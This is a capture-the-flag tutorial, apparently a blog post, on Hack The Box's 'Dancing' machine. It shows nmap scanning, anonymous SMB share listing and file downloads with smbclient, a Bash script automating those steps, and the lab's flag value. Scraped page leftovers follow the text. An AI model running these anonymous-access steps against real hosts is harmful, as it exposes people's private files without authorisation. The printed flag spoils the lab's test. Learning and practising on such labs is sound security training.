Smashing HTB’s ‘Dancing’ with SMB Misconfigurations
Introduction In this tutorial, we’ll walk through exploiting a poorly secured SMB share on the Hack The Box “Dancing” machine. By the end, you’ll be able to: Enumerate SMB shares with nmap and smbclient Identify guest/anonymous access permissions Exfiltrate files and retrieve flags Prerequisites Basic Linux command‑line skills Kali or any distro with nmap & smbclient installed or Parrot OS HTB VPN connection 1. Port Scanning nmap -sV 10.129.232.112 Output snippet: 2. SMB Share Enumeration Next, list all SMB shares—attempting anonymous login: smbclient -L //10.129.232.112 -N Shares discovered: ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC WorkShares Disk Custom share The WorkShares share looks custom and ripe for misconfiguration. 3. Connecting & Downloading** 3.1 Connect Anonymously Jump into the WorkShares share without credentials: smbclient //10.129.232.112/WorkShares -N You’ll be dropped into an smb: prompt. 3.2 Exfiltrate Files Grab worknotes.txt (lateral‑movement hints): smb: \> cd Amy.J smb: \Amy.J\> get worknotes.txt - start apache server on the linux machine - secure the ftp server - setup winrm on dancing Retrieve flag.txt: smb: \> cd ../James.P smb: \James.P\> get flag.txt 5f61c10dffbc77a704d76016a22f1664 3. Verify the flag: cat flag.txt # 5f61c10dffbc77a704d76016a22f1664 4. Automation Script You can streamline this process with a simple Bash script: #!/usr/bin/env bash # scripts/enum-smb.sh # Usage: ./enum-smb.sh TARGET=$1 echo "[*] Nmap scan..." nmap -sV $TARGET -oN nmap.txt echo "[*] SMB enumeration..." smbclient -L //$TARGET -N -g | tee smb-list.txt echo "[*] Pulling files..." smbclient //$TARGET/WorkShares -N
Introduction
In this tutorial, we’ll walk through exploiting a poorly secured SMB share on the Hack The Box “Dancing” machine. By the end, you’ll be able to:
- Enumerate SMB shares with
nmapandsmbclient - Identify guest/anonymous access permissions
- Exfiltrate files and retrieve flags
Prerequisites
- Basic Linux command‑line skills
- Kali or any distro with
nmap&smbclientinstalled or Parrot OS - HTB VPN connection

1. Port Scanning
nmap -sV 10.129.232.112
Output snippet:
2. SMB Share Enumeration
Next, list all SMB shares—attempting anonymous login:
smbclient -L //10.129.232.112 -N
Shares discovered:
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
WorkShares Disk Custom share
The WorkShares share looks custom and ripe for misconfiguration.
3. Connecting & Downloading**
3.1 Connect Anonymously
Jump into the WorkShares share without credentials:
smbclient //10.129.232.112/WorkShares -N
You’ll be dropped into an smb: prompt.
3.2 Exfiltrate Files
- Grab worknotes.txt (lateral‑movement hints):
smb: \> cd Amy.J
smb: \Amy.J\> get worknotes.txt
- start apache server on the linux machine
- secure the ftp server
- setup winrm on dancing
Retrieve flag.txt:
smb: \> cd ../James.P
smb: \James.P\> get flag.txt
5f61c10dffbc77a704d76016a22f1664
3. Verify the flag:
cat flag.txt
# 5f61c10dffbc77a704d76016a22f1664
4. Automation Script
You can streamline this process with a simple Bash script:
#!/usr/bin/env bash
# scripts/enum-smb.sh
# Usage: ./enum-smb.sh
TARGET=$1
echo "[*] Nmap scan..."
nmap -sV $TARGET -oN nmap.txt
echo "[*] SMB enumeration..."
smbclient -L //$TARGET -N -g | tee smb-list.txt
echo "[*] Pulling files..."
smbclient //$TARGET/WorkShares -N << 'EOF'
cd Amy.J
get worknotes.txt
cd ../James.P
get flag.txt
exit
EOF
echo "[*] Flag:"
cat flag.txt
Run it with:
bash scripts/enum-smb.sh 10.129.232.112
5. Lessons Learned
- Enumerate custom shares (WorkShares, Public, etc.)—they’re often misconfigured.
- smbclient -N quickly tests anonymous/guest access.
- Automate routine recon to save time on engagements.
Conclusion & Next Steps
Misconfigured SMB remains a top attack vector. Practice on HTB boxes to sharpen your skills, then:
- Integrate SMB checks into your Recon scripts
- Explore authenticated SMB attacks (NTLM relay, pass‑the‑hash)
- Level up with Windows privilege escalation labs









































































































































































![[The AI Show Episode 144]: ChatGPT’s New Memory, Shopify CEO’s Leaked “AI First” Memo, Google Cloud Next Releases, o3 and o4-mini Coming Soon & Llama 4’s Rocky Launch](https://www.marketingaiinstitute.com/hubfs/ep%20144%20cover.png)
























































































































![[DEALS] The All-in-One Microsoft Office Pro 2019 for Windows: Lifetime License + Windows 11 Pro Bundle (89% off) & Other Deals Up To 98% Off](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)



























![Is this too much for a modular monolith system? [closed]](https://i.sstatic.net/pYL1nsfg.png)






















































































































_Andreas_Prott_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)
































































































![What features do you get with Gemini Advanced? [April 2025]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2024/02/gemini-advanced-cover.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)













![Apple Shares Official Trailer for 'Long Way Home' Starring Ewan McGregor and Charley Boorman [Video]](https://www.iclarified.com/images/news/97069/97069/97069-640.jpg)
![Apple Watch Series 10 Back On Sale for $299! [Lowest Price Ever]](https://www.iclarified.com/images/news/96657/96657/96657-640.jpg)
![EU Postpones Apple App Store Fines Amid Tariff Negotiations [Report]](https://www.iclarified.com/images/news/97068/97068/97068-640.jpg)
![Apple Slips to Fifth in China's Smartphone Market with 9% Decline [Report]](https://www.iclarified.com/images/news/97065/97065/97065-640.jpg)




































































































































